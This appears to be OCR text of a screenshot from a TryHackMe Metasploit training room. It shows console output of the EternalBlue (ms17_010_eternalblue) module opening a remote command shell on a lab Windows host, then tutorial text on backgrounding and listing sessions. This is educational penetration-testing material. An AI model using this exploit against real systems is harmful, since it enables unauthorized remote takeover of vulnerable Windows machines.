 File Edit View History Bookmarks Tools Help
TryHackMe | Metasploit: Exploita
https://tryhackme.com/r/room/metasploitexploitation
130%
More Mov Alerts - Twitch upvuln 3 2 1 camera fb tabs lockpicking tabs to open new computer stuff yngve
Title Target IP Address Expires
MetasploitScanning 10.10.210.12 1h 28min 56s ? Add 1 hour
[+] 10.10.12.229:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.12.229:445 - Sending egg to corrupted connection.
[*] 10.10.12.229:445 - Triggering free of corrupted buffer.
[*] Command shell session 1 opened (10.10.186.44:4444 -> 10.10.12.229:49366) at 2021-08-20 04:51:19
+0100
C:\Windows\system32>
Once a session is opened, you can background it using CTRL+Z or abort it using CTRL+C. Backgrounding a session will be useful when
working on more than one target simultaneously or on the same target with a different exploit and/or shell.
Backgrounding the session
C:\Windows\system32>^Z
Background session 1? [y/N]  y
msf6 exploit(windows/smb/ms17_010_eternalblue) > sessions
Active sessions
===============
FixIt42
14:43